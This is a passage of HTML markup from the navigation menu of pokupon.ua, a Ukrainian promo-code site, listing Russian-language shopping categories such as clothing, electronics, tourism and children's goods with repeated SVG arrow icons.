                </ul>
            </div>
            <div id="menu-promocodes" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/ru/promocodes/ukraine/odezda">
                            <span>Одежда</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/jenskaya-odejda">Женская одежда</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/mujskaya-odejda">Мужская одежда</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/sportivnaya-odezhda">Спотривная дежда</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/obuv">
                            <span>Обувь</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/zhenskaya-obuv">Женская обувь</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/muzhskaya-obuv">Мужская обувь</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/sportivnaya-obuv">Спотривная обувь</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/detskaya-obuv">Детская обувь</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/acsessuary">
                            <span>Аксессуары</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/sumki">Женские сумки и клатчи</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/muzhskie-sumki-i-barsetki">Мужские сумки и барсетки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/chemodanyi">Дорожные сумки и чемоданы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/ryukzaki">Спортивные сумки и рюкзаки</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/koshelki">Кошельки и портмоне</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/remni">Ремни и пояса</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/zontyi">Зонты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/bizhuteriya">Бижутерия</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/perchatki">Перчатки и варежки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/sharfyi">Шарфы и платки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/golovnye-ubory">Головные уборы</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/yuvelirnye-ukrasheniya">
                            <span>Ювелирные украшения, часы</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/juvelirnye-ukrashenija">Ювелирные украшения</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/skidki-chasy">Часы наручные</a>
                                        </li>
                                    </div>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/kompjuternaja-tehnika-jelektronika-gadzhety">
                            <span>Техника и электроника</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/aksessuary-i-komplektujushhie">Аксессуары и комплектующие</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/gadzhety">Гаджеты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/smartfony">Смартфоны</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/kompjuternaja-tehnika">Компьютерная техника</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/klimaticheskaja-tehnika">Климатическая техника</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/televizory">Телевизоры</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/foto-i-videotehnika">Фото и видеотехника</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/bytovaja-tehnika">
                            <span>Бытовая техника</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/melkaja-bytovaja-tehnika-dlja-kuhni">Мелкая бытовая техника для кухни</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/krupnaja-bytovaja-tehnika-dlja-kuhni">Крупная бытовая техника для кухни</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/bytovaja-tehnika-dlja-doma">Бытовая техника для дома</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-zdorovie-i-krasota">
                            <span>Здоровье и красота</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/cosmetika">Косметика по уходу</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/vse-dlja-manikjura-i-pedikjura">Все для маникюра и педикюра</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/parfyumeriya">Парфюмерия</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/dekorativnaja-kosmetika">Декоративная косметика</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/apteka">Аптека</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/bady">БАДы</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/sport-i-otdyh">
                            <span>Спорт и отдых</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/sportivnoe-pitanie">Спортивное питание</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/velosipedyi">Велосипеды</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/tovary-dlja-rybalki">Товары для рыбалки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/tovary-dlja-ohoty">Товары для охоты</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/tovary-dlja-turizma-i-puteshestvij">Товары для туризма и путешествий</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-turizm">
                            <span>Туризм</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/avtobusnye-bilety">Автобусные билеты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/bilety-na-poezd">Билеты на поезд</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/aviabilety_old">Авиабилеты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/tury">Туры</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/bronirovanie-otelej-i-kvartir">Бронирование отелей и квартир</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-detskiy-mir">
                            <span>Товары для детей</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/skidka-detskaya-odezhda">Одежда для детей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/skidka-detskaya-obuv">Обувь детская и подростковая</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/dlya-novorozhdennykh">Товары для новорожденных</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/razvivayuschie-igryi">Развивающие игры</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/igrushki">Детские игрушки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/detskaya-mebel">Детская мебель</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/kolyaski">Коляски детские</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/detskij-tekstil">Детский текстиль</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/detskie-knigi">Книги для детей</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/tovary-k-shkole">Канцтовары школьные и детские</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/avtokresla">Детский транспорт и автокресла</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/dlya-beremennykh">Для беременных</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/podarki-knigi">
                            <span>Подарки, книги, хобби</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/kuritelnye-prinadlezhnosti">Курительные принадлежности</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/knigi">Книги, журналы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/igryi">Настольные игры</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/skidka-podarki">Подарки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/buketyi">Доставка цветов</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/vkusnye-podarki">Вкусные подарки</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/instrumentymu-zykalnye">Музыкальные инструменты</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-dom-i-uyut">
                            <span>Дом и сад</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/tovary-dlja-sada">Сад</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/dekor">Декор</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/domashnij-tekstil">Текстиль</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/posuda">Посуда</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/mebel">Мебель</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/tovary-dlja-uborki">Товары для уборки</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-avto">
                            <span>Авто и мото товары</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
